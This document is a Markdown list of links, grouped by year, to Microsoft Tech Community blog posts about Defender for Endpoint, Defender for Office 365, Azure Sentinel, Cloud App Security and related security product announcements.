- [Hunt for compromised Azure subscriptions using Microsoft Defender for Cloud Apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/hunt-for-compromised-azure-subscriptions-using-microsoft/ba-p/3607121)
- [Leverage advanced hunting to better understand your discovered devices](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/leverage-advanced-hunting-to-better-understand-your-discovered/ba-p/3697752)
- [Firmware assessments support now in public preview in Microsoft Defender Vulnerability Management](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/firmware-assessments-support-now-in-public-preview-in-microsoft/ba-p/3682748)
- [Announcing Software Usage Insights in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/announcing-software-usage-insights-in-public-preview/ba-p/3671301)
- [Reduce OpenSSL 3.0 vulnerabilities risks with Microsoft Defender Vulnerability Management](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/reduce-openssl-3-0-vulnerabilities-risks-with-microsoft-defender/ba-p/3668567)
- [Support for Common Vulnerabilities and Exposures (CVEs) without a security update in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/support-for-common-vulnerabilities-and-exposures-cves-without-a/ba-p/3551400)
- [Announcing Microsoft Defender Vulnerability Management in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-vulnerability/announcing-microsoft-defender-vulnerability-management-in-public/ba-p/3361003)
- [Introducing new actions from the Email Entity page!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-new-actions-from-the-email-entity-page/ba-p/3597374)
- [Exciting Feature Updates to Attack Simulation Training](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/exciting-feature-updates-to-attack-simulation-training/ba-p/3591397)
- [Email Protection Basics in Microsoft 365: Spam & Phish](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/email-protection-basics-in-microsoft-365-spam-amp-phish/ba-p/3555712)
- [Microsoft Defender for Office 365 Ninja Training: June 2022 Update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/microsoft-defender-for-office-365-ninja-training-june-2022/ba-p/3507251)
- [Announcing the release of step-by-step guides!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/announcing-the-release-of-step-by-step-guides/ba-p/3452601)
- [Email Protection Basics in Microsoft 365: Bulk Email](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/email-protection-basics-in-microsoft-365-bulk-email/ba-p/3445337)
- [Improving “Defense in Depth” with Trusted ARC Sealers for Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/improving-defense-in-depth-with-trusted-arc-sealers-for/ba-p/3440707)
- [Evaluate Defender for Office 365 in your environment!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/evaluate-defender-for-office-365-in-your-environment/ba-p/3439373)
- [Configurable impersonation protection and scope for Preset Security policies](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/configurable-impersonation-protection-and-scope-for-preset/ba-p/3294459)
- [Configurable impersonation protection and scope for Preset Security policies](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/configurable-impersonation-protection-and-scope-for-preset/ba-p/3294459)
- [Simplifying the Quarantine Experience - Part Two](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/simplifying-the-quarantine-experience-part-two/ba-p/3354687)
- [Email remediation actions now available in unified Action Center](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/email-remediation-actions-now-available-in-unified-action-center/ba-p/3352996)
- [Introducing the UrlClickEvents table in advanced hunting with Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-urlclickevents-table-in-advanced-hunting-with/ba-p/3295096)
- [Introducing differentiated protection for priority accounts in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-differentiated-protection-for-priority-accounts-in/ba-p/3283838)
- [How to deploy Attack Surface Reduction rules to Azure VMs using Azure Guest Configurations](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/how-to-deploy-attack-surface-reduction-rules-to-azure-vms-using/ba-p/3602433)
- [Network Protection and Web Protection for macOS and Linux is now in Public Preview!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/network-protection-and-web-protection-for-macos-and-linux-is-now/ba-p/3601576)
- [Tamper protection on macOS is now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/tamper-protection-on-macos-is-now-generally-available/ba-p/3595422)
- [New Device Health Reporting for Microsoft Defender for Endpoint is now in Public Preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/new-device-health-reporting-for-microsoft-defender-for-endpoint/ba-p/3589287)
- [Announcing File page enhancements in Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-file-page-enhancements-in-microsoft-defender-for/ba-p/3584004)
- [Introducing the new alert suppression experience](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/introducing-the-new-alert-suppression-experience/ba-p/3562719)
- [Mobile Network Protection in Microsoft Defender for Endpoint on Android & iOS now in Public Preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/mobile-network-protection-in-microsoft-defender-for-endpoint-on/ba-p/3559121)
- [Prevent compromised unmanaged devices from moving laterally in your organization with “Contain”](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/prevent-compromised-unmanaged-devices-from-moving-laterally-in/ba-p/3482134)
- [Mobile device support is now available for US Government Customers using Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/mobile-device-support-is-now-available-for-us-government/ba-p/3472590)
- [Hunting for network signatures in Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/hunting-for-network-signatures-in-microsoft-defender-for/ba-p/3429520)
- [Evaluation Lab: new domain-joined devices support in Public Preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/evaluation-lab-new-domain-joined-devices-support-in-public/ba-p/3427622)
- [Troubleshooting mode for Microsoft Defender for Endpoint now Generally Available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/troubleshooting-mode-for-microsoft-defender-for-endpoint-now/ba-p/3347344)
- [Announcing the public preview of Defender for Endpoint personal profile for Android Enterprise](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-the-public-preview-of-defender-for-endpoint-personal/ba-p/3370979)
- [Security Settings Management in Microsoft Defender for Endpoint is now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/security-settings-management-in-microsoft-defender-for-endpoint/ba-p/3356970)
- [Tamper Protection is now available on macOS](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/tamper-protection-is-now-available-on-macos/ba-p/3289643)
- [Device Inventory - The evolution of the endpoint view](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/device-inventory-the-evolution-of-the-endpoint-view/ba-p/3301557)
- [Enhanced Antimalware Protection in Microsoft Defender for Endpoint Android](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/enhanced-antimalware-protection-in-microsoft-defender-for/ba-p/3290320)
- [Enhanced antimalware engine capabilities for Linux and macOS](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/enhanced-antimalware-engine-capabilities-for-linux-and-macos/ba-p/3292003)
- [New Reporting Functionality for Device Control and Windows Defender Firewall](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/new-reporting-functionality-for-device-control-and-windows/ba-p/3290601)
- [Unified submissions in Microsoft 365 Defender now Generally Available!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/unified-submissions-in-microsoft-365-defender-now-generally/ba-p/3270770)
- [The new Microsoft 365 Defender APIs in Microsoft Graph are now available in public preview!](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/the-new-microsoft-365-defender-apis-in-microsoft-graph-are-now/ba-p/3603099)
- [Protect sensitive SharePoint sites with Defender for Cloud Apps](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/protect-sensitive-sharepoint-sites-with-defender-for-cloud-apps/ba-p/3592441)
- [Monthly news - July 2022](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/monthly-news-july-2022/ba-p/3585414)
- [Monthly news - June 2022](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/monthly-news-june-2022/ba-p/3534608)
- [Microsoft Defender for Cloud Apps experiences are now part of Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/microsoft-defender-for-cloud-apps-experiences-are-now-part-of/ba-p/3545176)
- [New URL & domain pages in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/new-url-amp-domain-pages-in-microsoft-365-defender/ba-p/3528771)
- [The power of incidents in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/the-power-of-incidents-in-microsoft-365-defender/ba-p/3515483)
- [Microsoft 365 Defender Streaming API: Identity and CloudApp Events in General Availability](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/microsoft-365-defender-streaming-api-identity-and-cloudapp/ba-p/3290516)
- [Introducing predefined policies in app governance](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/introducing-predefined-policies-in-app-governance/ba-p/3371631)
- [Detecting and Remediating Impossible Travel](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/detecting-and-remediating-impossible-travel/ba-p/3366017)
- [What’s new: Unified Microsoft SIEM & XDR GitHub community](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/what-s-new-unified-microsoft-siem-amp-amp-xdr-github-community/ba-p/3252149)
- [New and improved incident queue](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/new-and-improved-incident-queue/ba-p/3204369)
- [Reduce time to response with classification](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/reduce-time-to-response-with-classification/ba-p/3201189)
- [Announcing expanded support and functionality for Live Response APIs](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-expanded-support-and-functionality-for-live-response/ba-p/3178432)
- [Defending against ransomware with Microsoft Defender for Endpoint and Intel TDT: A Case Study](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/defending-against-ransomware-with-microsoft-defender-for/ba-p/3243941)
- [The Splunk Add-on for Microsoft Security is now available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/the-splunk-add-on-for-microsoft-security-is-now-available/ba-p/3171272)
- [Deprecating the legacy SIEM API](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/deprecating-the-legacy-siem-api/ba-p/3139643)
- [Microsoft threat & vulnerability management integrates with Vulcan Cyber](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-threat-amp-vulnerability-management-integrates-with/ba-p/3112863)
- [Announcing general availability of vulnerability management support for Android and iOS](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-general-availability-of-vulnerability-management/ba-p/3071663)
- [Microsoft Defender for Endpoint Plan 1 Now Included in M365 E3/A3 Licenses](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-plan-1-now-included-in-m365-e3/ba-p/3060639)
- [Zero-touch onboarding of Microsoft Defender for Endpoint on iOS now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/zero-touch-onboarding-of-microsoft-defender-for-endpoint-on-ios/ba-p/3038045)
- [Streamlining the submissions experience in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/streamlining-the-submissions-experience-in-microsoft-defender/ba-p/3152080)
### 2021
- [Updated Hunting and Investigation Experiences for Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/updated-hunting-and-investigation-experiences-for-microsoft/ba-p/3002015)
- [Introducing the Microsoft Defender for Office 365 Migration Guide](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-microsoft-defender-for-office-365-migration/ba-p/2952369)
- [CloudAppEvents in advanced hunting now includes non-Microsoft apps and new data columns](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/cloudappevents-in-advanced-hunting-now-includes-non-microsoft/ba-p/3036692)
- [Protect printers, cameras and the rest of your IoT devices with Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/protect-printers-cameras-and-the-rest-of-your-iot-devices-with/ba-p/3033151)
- [Using gMSA account in Microsoft Defender for Identity in multi-domain forests.](https://techcommunity.microsoft.com/t5/microsoft-365-defender-blog/using-gmsa-account-in-microsoft-defender-for-identity-in-multi/ba-p/2942690)
- [Protect your printers, cameras and the rest of your IoT devices starting today!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/protect-your-printers-cameras-and-the-rest-of-your-iot-devices/ba-p/3031940)
- [Announcing Preview of New Security Management Capabilities for Microsoft Defender for Endpoint.](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-preview-of-new-security-management-capabilities-for/ba-p/3020514)
- [Evaluation Lab: Expanded OS support & Atomic Red Team simulations](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/evaluation-lab-expanded-os-support-amp-atomic-red-team/ba-p/2993927)
- [Announcing the public preview of Microsoft Defender for Endpoint Mobile - Tamper protection](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-the-public-preview-of-microsoft-defender-for-endpoint/ba-p/2971038)
- [AI-driven adaptive protection in Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/ai-driven-adaptive-protection-in-microsoft-defender-for-endpoint/ba-p/2966491)
- [Microsoft Defender for Endpoint Plan 1 Now Generally Available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-plan-1-now-generally-available/ba-p/2966231)
- [Announcing performance analyzer for Microsoft Defender Antivirus](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-performance-analyzer-for-microsoft-defender-antivirus/ba-p/2713911)
- [Device Control Device Installation update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/device-control-device-installation-update/ba-p/2734428)
- [Defending Windows Server 2012 R2 and 2016](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/defending-windows-server-2012-r2-and-2016/ba-p/2783292)
- [Announcing live response for macOS and Linux](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-live-response-for-macos-and-linux/ba-p/2864397)
- [Web content filtering now generally available on Windows](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/web-content-filtering-now-generally-available-on-windows/ba-p/2893357)
- [Boost protection of your Linux estate with behavior monitoring, extended distro coverage, and more](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/boost-protection-of-your-linux-estate-with-behavior-monitoring/ba-p/2909320)
- [Automatically triage phish submissions in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/automatically-triage-phish-submissions-in-microsoft-defender-for/ba-p/2733752)
- [Microsoft Defender for Office 365 Ninja Training: September 2021 Update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/microsoft-defender-for-office-365-ninja-training-september-2021/ba-p/2685081)
- [Improving the reporting experience in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/improving-the-reporting-experience-in-microsoft-defender-for/ba-p/2760898)
- [Automatic Redirection to Microsoft 365 Defender is coming!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/automatic-redirection-to-microsoft-365-defender-is-coming/ba-p/2764996)
- [Reporting an email in Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/reporting-an-email-in-microsoft-defender-for-office-365/ba-p/2870231)
- [Mastering Configuration in Defender for Office 365 - Part Three](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/mastering-configuration-in-defender-for-office-365-part-three/ba-p/2906990)
- [New Incident Graph view in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/new-incident-graph-view-in-microsoft-365-defender/ba-p/2710668)
- [Assign incidents and alerts to someone else](https://techcommunity.microsoft.com/t5/microsoft-365-defender/assign-incidents-and-alerts-to-someone-else/ba-p/2806912)
- [Announcing the new advanced hunting page and link to incident feature](https://techcommunity.microsoft.com/t5/microsoft-365-defender/announcing-the-new-advanced-hunting-page-and-link-to-incident/ba-p/2914403)
- [Announcing Microsoft Defender for Cloud Apps](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/announcing-microsoft-defender-for-cloud-apps/ba-p/2835842)
- [Microsoft Defender for Identity and Npcap](https://techcommunity.microsoft.com/t5/microsoft-defender-for-identity/microsoft-defender-for-identity-and-npcap/m-p/2584151)
- [Advanced Hunting: Surfacing more email data from Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-365-defender/advanced-hunting-surfacing-more-email-data-from-microsoft/ba-p/2678118)
- [Microsoft 365 Defender Ninja August 2021 special edition!](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-365-defender-ninja-august-2021-special-edition/ba-p/2643022)
- [Microsoft 365 Defender Ninja Training: August 2021 update](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-365-defender-ninja-training-august-2021-update/ba-p/2611831)
- [Take your security to the next level with professional security services](https://techcommunity.microsoft.com/t5/microsoft-365-defender/take-your-security-to-the-next-level-with-professional-security/ba-p/2528757)
- [Introducing Microsoft Defender for Endpoint Plan 1](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/introducing-microsoft-defender-for-endpoint-plan-1/ba-p/2636641)
- [Make sure Tamper Protection is turned on](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/make-sure-tamper-protection-is-turned-on/ba-p/2695568)
- [Announcing Apple M1 native support](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-apple-m1-native-support/ba-p/2685585)
- [Public Preview: Custom file IoC enhancements and API schema update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/public-preview-custom-file-ioc-enhancements-and-api-schema/ba-p/2676997)
- [Best practices for optimizing custom indicators](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/best-practices-for-optimizing-custom-indicators/ba-p/2670357)
- [Microsoft Defender for Endpoint Ninja Training: August 2021 update](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/microsoft-defender-for-endpoint-ninja-training-august-2021/ba-p/2611623)
- [DeepSurface integrates with Microsoft's vulnerability management capabilities](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/deepsurface-integrates-with-microsoft-s-vulnerability-management/ba-p/2544600)
- [Download quarantined files now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/download-quarantined-files-now-in-public-preview/ba-p/2581160)
- [Protect your removable storage and printers with Microsoft Defender for Endpoint](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/protect-your-removable-storage-and-printers-with-microsoft/ba-p/2324806)
- [Announcing live response API public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-live-response-api-public-preview/ba-p/2537833)
- [Evaluation lab updates: device renewal and new simulations](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/evaluation-lab-updates-device-renewal-and-new-simulations/ba-p/2519691)
- [Simplifying the Quarantine Experience](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/simplifying-the-quarantine-experience/ba-p/2676388)
- [Microsoft Teams gets more Phishing Protection!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/microsoft-teams-gets-more-phishing-protection/ba-p/2585559)
- [Making the SecOps Team More Efficient - Focused Email Actions](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/making-the-secops-team-more-efficient-focused-email-actions/ba-p/2557387)
- [ICYMI: Announcing Microsoft 365 Defender Streaming API](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/icymi-announcing-microsoft-365-defender-streaming-api/ba-p/2414420)
- [Vulnerability management for Linux now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/vulnerability-management-for-linux-now-generally-available/ba-p/2451145)
- [Unmanaged device protection capabilities are now generally available](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/unmanaged-device-protection-capabilities-are-now-generally/ba-p/2463796)
- [Threat & vulnerability management integrates with ServiceNow VR](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/threat-amp-vulnerability-management-integrates-with-servicenow/ba-p/2454065)
- [New threat & vulnerability management APIs - create reports, automate, integrate](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/new-threat-amp-vulnerability-management-apis-create-reports/ba-p/2445813)
- [Announcing new capabilities on Android and iOS](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-new-capabilities-on-android-and-ios/ba-p/2442730)
- [Welcome to Microsoft 365 Defender!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/welcome-to-microsoft-365-defender/ba-p/2436618)
- [How to migrate advanced hunting to Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/how-to-migrate-advanced-hunting-to-microsoft-365-defender/ba-p/2409440)
- [Secure configuration assessment for macOS and Linux now in public preview](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/secure-configuration-assessment-for-macos-and-linux-now-in/ba-p/2320517)
- [Announcing Exciting Updates to Attack Simulation Training](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/announcing-exciting-updates-to-attack-simulation-training/ba-p/2455961)
- [Microsoft Defender for Identity Experiences in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/microsoft-defender-for-identity-experiences-in-microsoft-365/ba-p/2414610)
- [Setting up a New Phish Simulation Program - Part Two](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/setting-up-a-new-phish-simulation-program-part-two/ba-p/2432167)
- [Setting up a New Phish Simulation Program - Part One](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/setting-up-a-new-phish-simulation-program-part-one/ba-p/2412854)
- [Using Microsoft Defender for Identity Data to Make Powerful Advanced Hunting Queries](https://techcommunity.microsoft.com/t5/security-compliance-and-identity/using-microsoft-defender-for-identity-data-to-make-powerful/ba-p/2404305)
- [Enhancing Microsoft Defender for Identity Data Using Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/security-compliance-identity/enhancing-microsoft-defender-for-identity-data-using-microsoft/ba-p/2178286)
- [Secure Access for applications with Microsoft Cloud App Security](https://techcommunity.microsoft.com/t5/security-compliance-identity/secure-access-for-applications-with-microsoft-cloud-app-security/ba-p/2157495)
- [Uncover your blind spots: seamlessly control cloud usage risks to your organization](https://techcommunity.microsoft.com/t5/security-compliance-identity/uncover-your-blind-spots-seamlessly-control-cloud-usage-risks-to/ba-p/2157447)
- [Prevent sophisticated attacks: Microsoft Cloud App Security and Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/security-compliance-identity/prevent-sophisticated-attacks-microsoft-cloud-app-security-and/ba-p/2157646)
-[Bypass Blocking PDF Previews in OWA](https://techcommunity.microsoft.com/t5/security-compliance-identity/bypass-blocking-pdf-previews-in-owa/ba-p/2194205)
-[Microsoft Cloud App Security update: March 2021](https://techcommunity.microsoft.com/t5/security-compliance-identity/microsoft-cloud-app-security-update-march-2021/ba-p/2157650)
- [MCAS: Top 5 Queries You Need to Save](https://techcommunity.microsoft.com/t5/security-compliance-identity/mcas-top-5-queries-you-need-to-save/ba-p/2274518)
- [MSTICPy and Jupyter Notebooks in Azure Sentinel, an update](https://techcommunity.microsoft.com/t5/azure-sentinel/msticpy-and-jupyter-notebooks-in-azure-sentinel-an-update/ba-p/2279661)
- [Non-interactive logins: minimizing the blind spot](https://techcommunity.microsoft.com/t5/azure-sentinel/non-interactive-logins-minimizing-the-blind-spot/ba-p/2287932)
- [What’s new: Incident timeline](https://techcommunity.microsoft.com/t5/azure-sentinel/what-s-new-incident-timeline/ba-p/2267683)
- [How to use Azure Sentinel for Incident Response, Orchestration and Automation](https://techcommunity.microsoft.com/t5/azure-sentinel/how-to-use-azure-sentinel-for-incident-response-orchestration/ba-p/2242397)
- [Group-IB Threat Intelligence and Attribution Connector - Azure Sentinel](https://techcommunity.microsoft.com/t5/azure-sentinel/group-ib-threat-intelligence-and-attribution-connector-azure/ba-p/2252904)
- [IoT Asset discovery based on FW logs](https://techcommunity.microsoft.com/t5/azure-sentinel/iot-asset-discovery-based-on-fw-logs/ba-p/2232851)
- [Web Shell Threat Hunting with Azure Sentinel](https://techcommunity.microsoft.com/t5/azure-sentinel/web-shell-threat-hunting-with-azure-sentinel/ba-p/2234968)
- [Best practices for migrating detection rules from ArcSight, Splunk and QRadar to Azure Sentinel](https://techcommunity.microsoft.com/t5/azure-sentinel/best-practices-for-migrating-detection-rules-from-arcsight/ba-p/2216417)
- [What’s new: Automation rules](https://techcommunity.microsoft.com/t5/azure-sentinel/what-s-new-automation-rules/ba-p/2216926)
- [Monitoring the Software Supply Chain with Azure Sentinel](https://techcommunity.microsoft.com/t5/azure-sentinel/monitoring-the-software-supply-chain-with-azure-sentinel/ba-p/2176463)
- [What’s new: Alert Enrichment – Custom Details and Entity Mapping](https://techcommunity.microsoft.com/t5/azure-sentinel/what-s-new-alert-enrichment-custom-details-and-entity-mapping/ba-p/2195409)
- [Whats new: Azure Sentinel and Microsoft 365 Defender incident integration](https://techcommunity.microsoft.com/t5/azure-sentinel/whats-new-azure-sentinel-and-microsoft-365-defender-incident/ba-p/2191090)
- [Microsoft Ignite 2021: Blob and File Storage Investigations](https://techcommunity.microsoft.com/t5/azure-sentinel/microsoft-ignite-2021-blob-and-file-storage-investigations/ba-p/2175138)
- [Visibility of Azure key vault activity in Sentinel Azure Key Vault Workbook](https://techcommunity.microsoft.com/t5/azure-sentinel/visibility-of-azure-key-vault-activity-in-sentinel-azure-key/ba-p/2140751)
- [Mastering Configuration in Defender for Office 365 - Part Two](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/mastering-configuration-in-defender-for-office-365-part-two/ba-p/2307134)
- [Mastering Configuration in Defender for Office 365 - Part One](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/mastering-configuration-in-defender-for-office-365-part-one/ba-p/2300064)
- [Introducing the Email Entity Page in Microsoft Defender for Office 365!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/introducing-the-email-entity-page-in-microsoft-defender-for/ba-p/2275420)
- [Become a Microsoft Defender for Office 365 Ninja!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/become-a-microsoft-defender-for-office-365-ninja/ba-p/2187392)
- [Business Email: Uncompromised - Part Three](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/business-email-uncompromised-part-three/ba-p/2247693)
- [New Home for Microsoft Defender for Office 365](https://techcommunity.microsoft.com/t5/microsoft-defender-for-office/new-home-for-microsoft-defender-for-office-365/ba-p/2176179)
- [Best practices for leveraging Microsoft 365 Defender API's - Episode Three](https://techcommunity.microsoft.com/t5/microsoft-365-defender/best-practices-for-leveraging-microsoft-365-defender-api-s/ba-p/2290463)
- [Unified experiences across endpoint and email are now generally available in Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/unified-experiences-across-endpoint-and-email-are-now-generally/ba-p/2278132)
- [Launching threat analytics for Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-365-defender/launching-threat-analytics-for-microsoft-365-defender/ba-p/2232724)
- [Azure Sentinel and Microsoft 365 Defender incident integration](https://techcommunity.microsoft.com/t5/microsoft-365-defender/azure-sentinel-and-microsoft-365-defender-incident-integration/ba-p/2201959)
- [Best practices for leveraging Microsoft 365 Defender API's - Episode Two](https://techcommunity.microsoft.com/t5/microsoft-365-defender/best-practices-for-leveraging-microsoft-365-defender-api-s/ba-p/2198820)
- [Microsoft Cloud App Security: The Hunt in a multi-stage incident](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-cloud-app-security-the-hunt-in-a-multi-stage-incident/ba-p/2193484)
- [Microsoft 365 Defender now delivers unified experiences across endpoint, email and collaboration](https://techcommunity.microsoft.com/t5/microsoft-365-defender/microsoft-365-defender-now-delivers-unified-experiences-across/ba-p/2177512)
- [Endpoint Discovery - Navigating your way through unmanaged devices](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/endpoint-discovery-navigating-your-way-through-unmanaged-devices/ba-p/2248909)
- [Network device discovery and vulnerability assessments](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/network-device-discovery-and-vulnerability-assessments/ba-p/2267548)
- [Configuring exclusions for Splunk on RedHat Linux 7.9](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/configuring-exclusions-for-splunk-on-redhat-linux-7-9/ba-p/2261914)
- [New threat and vulnerability management experiences in Microsoft 365 security](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/new-threat-and-vulnerability-management-experiences-in-microsoft/ba-p/2233284)
- [Enhancing Linux antivirus with behavior monitoring capabilities!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/enhancing-linux-antivirus-with-behavior-monitoring-capabilities/ba-p/2226705)
- [Mac updates: Control your USB devices with Microsoft Defender for Endpoint on Mac!](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/mac-updates-control-your-usb-devices-with-microsoft-defender-for/ba-p/2224439)
- [Migrate advanced hunting from Microsoft Defender for Endpoint to Microsoft 365 Defender](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/migrate-advanced-hunting-from-microsoft-defender-for-endpoint-to/ba-p/2214499)
-[Announcing a global switch for tamper protection](https://techcommunity.microsoft.com/t5/microsoft-defender-for-endpoint/announcing-a-global-switch-for-tamper-protection/ba-p/2192490)
